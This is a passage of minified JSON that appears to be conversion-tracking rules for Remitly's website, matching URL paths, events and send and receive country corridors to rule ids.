rl":{"i_contains":""}}]},"id":"5378015482289464"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"5794473083975880"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"6082631575083577"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5366162133476566"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"7892753664098209"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"7789112727827893"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5012593012184777"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/afrregional"}}]},{"url":{"i_contains":""}}]},"id":"5488164614535482"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"mexico"}}]},{"url":{"i_contains":""}}]},"id":"5495773383801018"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"5253168794776289"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5472682472765298"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5129258057188839"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"7462703213804346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"5125957937499730"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5003422293038103"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"ghana"}}]},{"url":{"i_contains":""}}]},"id":"4999275016851775"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/cameroon"}},{"url":{"i_contains":"\/senegal"}}]},{"url":{"i_contains":""}}]},"id":"7448225911914945"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5545396135527767"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ramadan"}}]},{"url":{"i_contains":""}}]},"id":"7444504168900922"},{"rule":{"and":[{"or":[{"url":{"i_contains":"india"}},{"url":{"i_contains":"pakistan"}},{"url":{"i_contains":"bangladesh"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"nepal"}}]},{"url":{"i_contains":""}}]},"id":"5094888843908125"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"4033948210055084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":""}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"COL"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"DOM"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":""}}]}]},"id":"4203527343047423"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]}]},"id":"4913680651981958"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"4326186384068508"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/es\/dominican-republic"}},{"url":{"i_contains":"us\/en\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"4063697237047917"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/es\/"}}]},{"or":[{"url":{"i_contains":"la-rep\u00fablica-dominicana"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"per\u00fa"}}]},{"url":{"i_contains":""}}]},"id":"5497565080318789"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/es\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"brasil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"m\u00e9xico"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"4278491022170005"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/es\/mexico"}},{"url":{"i_contains":"us\/en\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"4092161017472723"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"CAN-VNM"}}]}]},"id":"5625980107443262"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}},{"receiveCorridor":{"i_contains":"TZA"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"ZMB"}},{"receiveCorridor":{"i_contains":"MWI"}},{"receiveCorridor":{"i_contains":"ZWE"}}]}]},"id":"3546838195420528"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"4329048120493818"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"3833024553441936"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"3817655981604672"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3975343092523119"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3830715720378809"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3810533452394352"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"3797756917004933"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"4053972551307448"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"japan"}},{"url":{"i_contains":"laos"}}]},{"url":{"i_contains":""}}]},"id":"5202517529823065"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5506179609399632"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"5440308286009229"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"3997199370359775"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"5345531235518013"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3775454212571535"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3903980119681190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"5343621269012937"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3839311162831121"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3818123768279137"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3868069603306573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3648650555262929"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"4298830153479242"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"3839233976169691"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"burundi"}},{"url":{"i_contains":"cameroon"}},{"url":{"i_contains":"comoros"}},{"url":{"i_contains":"congo-brazzaville"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"egypt"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"gambia"}}]},{"url":{"i_contains":""}}]},"id":"3854390867949425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"zambia"}},{"url":{"i_contains":"zimbabwe"}},{"url":{"i_contains":"togo"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"suriname"}}]},{"url":{"i_contains":""}}]},"id":"3540572619386515"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"guinea"}},{"url":{"i_contains":"guyana"}},{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"malawi"}},{"url":{"i_contains":"nigeria"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"uganda"}}]},{"url":{"i_contains":""}}]},"id":"2846704815454616"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"china"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"5199357310106097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"bangladesh"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"laos"}}]},{"url":{"i_contains":""}}]},"id":"4139402196070426"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"Mexico"}},{"url":{"i_contains":"Guatemala"}},{"url":{"i_contains":"El-Salvador"}},{"url":{"i_contains":"Honduras"}},{"url":{"i_contains":"Colombia"}},{"url":{"i_contains":"Ecuador"}},{"url":{"i_contains":"Nicaragua"}},{"url":{"i_contains":"Peru"}},{"url":{"i_contains":"Dominican-Republic"}},{"url":{"i_contains":"Argentina"}}]},{"url":{"i_contains":""}}]},"id":"5257355354306632"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"Bolivia"}},{"url":{"i_contains":"Brazil"}},{"url":{"i_contains":"Chile"}},{"url":{"i_contains":"Costa-Rica"}},{"url":{"i_contains":"Paraguay"}},{"url":{"i_contains":"Uruguay"}},{"url":{"i_contains":"Panama"}},{"url":{"i_contains":"Haiti"}}]},{"url":{"i_contains":""}}]},"id":"3764404817013763"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"3737449256369050"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/ghana "}},{"url":{"i_contains":"\/cameroon "}}]},{"url":{"i_contains":""}}]},"id":"3504090913053534"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cameroon"}}]},{"url":{"i_contains":""}}]},"id":"3774402479282758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/malawi"}},{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/comoros"}},{"url":{"i_contains":"\/ghana "}},{"url":{"i_contains":"\/cameroon"}}]},{"url":{"i_contains":""}}]},"id":"3760507767368425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/cameroon"}},{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/tunisia "}}]},{"url":{"i_contains":""}}]},"id":"3809418055805449"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/republic-of-the-congo "}},{"url":{"i_contains":"\/zambia "}}]},{"url":{"i_contains":""}}]},"id":"3700527106703001"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/egypt "}},{"url":{"i_contains":"\/burundi "}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire "}},{"url":{"i_contains":"\/gmabia "}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe "}},{"url":{"i_contains":"\/tanzania "}},{"url":{"i_contains":"\/malawi "}}]},{"url":{"i_contains":""}}]},"id":"3671193922918334"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/ "}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/tunisia"}}]},{"url":{"i_contains":""}}]},"id":"3487646331362029"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/gmabia"}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo"}},{"url":{"i_contains":"\/zimbabwe"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":" \/malawi"}},{"url":{"i_contains":"\/republic-of-the-congo"}},{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/ghana "}}]},{"url":{"i_contains":""}}]},"id":"3679979892037290"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/rwada"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/Uganda"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi"}}]},{"url":{"i_contains":""}}]},"id":"5099462906791454"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi "}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire "}},{"url":{"i_contains":"\/gmabia "}},{"url":{"i_contains":"\/gabon "}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe "}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/malawi"}},{"url":{"i_contains":"\/republic-of-the-congo"}}]},{"url":{"i_contains":""}}]},"id":"4325324964149308"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi"}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/gambia"}}]},{"url":{"i_contains":""}}]},"id":"5302931113080528"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}},{"receiveCorridor":{"=":"BDI\t"}},{"receiveCorridor":{"=":"GMB"}},{"receiveCorridor":{"=":"GAB"}},{"receiveCorridor":{"=":"TGO"}},{"receiveCorridor":{"=":"ZWE"}},{"receiveCorridor":{"=":"MWI"}},{"receiveCorridor":{"=":"ZMB"}},{"receiveCorridor":{"=":"COD"}}]}]},"id":"3696692027042985"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}}]}]},"id":"3807824282618834"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}},{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"tunisia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"uganda"}}]},{"url":{"i_contains":""}}]},"id":"3912859898757119"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"3760064260753423"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"4339791416037037"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"